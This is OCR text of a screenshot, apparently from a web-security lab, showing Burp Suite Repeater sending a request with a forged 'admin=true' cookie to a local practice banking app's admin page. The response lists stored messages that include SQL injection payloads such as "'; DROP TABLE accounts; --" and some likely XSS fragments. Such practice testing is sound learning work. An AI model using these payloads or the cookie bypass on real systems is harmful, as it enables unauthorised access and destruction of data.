 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:25
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Setting
1 × 2 × +
Send Cancel < >
Target: http://localhost:5000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: admin=true
17 Connection: close
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
Charles Bank Create Account Login List All Accounts Delete Account
Admin Portal
Here's everyones messages
Date User Message
2024-05-15 14:02:29.788597 hi i want some more point - account 2
2024-05-15 14:02:29.788597 hi', '1'); DROP TABLE messages; --
2024-05-15 14:02:29.788597
2024-05-15 14:02:29.788597
2024-05-15 20:34:49.129211
2024-05-15 20:34:49.129211
2024-05-15 20:34:49.129211 -1000
2024-05-15 20:34:49.129211 +1000
2024-05-15 20:34:49.129211 '; DROP TABLE accounts; --
2024-05-15 20:34:49.129211 '; DROP TABLE transactions; --
2024-05-15 20:34:49.129211 ">
2024-05-15 20:34:49.129211
2024-05-15 20:34:49.129211 ">
2024-05-15 20:34:49.129211 ">
2024-05-15 20:34:49.129211
Inspector
Notes
Done
6,132 bytes | 2 mil
Event log (1) All issues
Memory: 179.2MB
Right
31°C
Windy
Search
12:25 PM